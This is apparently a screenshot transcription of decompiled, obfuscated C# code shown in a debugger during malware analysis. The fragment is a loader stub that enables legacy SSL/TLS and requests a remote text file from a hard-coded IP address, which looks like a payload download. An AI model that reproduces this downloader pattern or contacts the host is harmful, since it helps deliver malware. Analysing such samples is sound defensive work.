 EKqyYC
1 using System;
2 using System.IO;
3 using System.Net;
4 using System.Reflection;
5 using System.Text;
6
7 namespace bHrwUBbwt
8 {
9 // Token: 0x02000004 RID: 4
10 internal static class EKqyYC
11 {
12 // Token: 0x06000006 RID: 6 RVA: 0x0000251C File Offset: 0x0000071C
13 [STAThread]
14 private static void Main()
15 {
16 ServicePointManager.SecurityProtocol = (SecurityProtocolType.Ssl3 | SecurityProtocolType.Tls |
SecurityProtocolType.Tls11 | SecurityProtocolType.Tls12);
17 string requestUriString = "http://194.180.49.211/D/fweb.txt";
18 HttpWebRequest httpWebRequest = (HttpWebRequest)WebRequest.Create(requestUriString);
00 %
Locals
Name Value Type
requestUriString "http://194.180.49.211/D/fweb.txt" string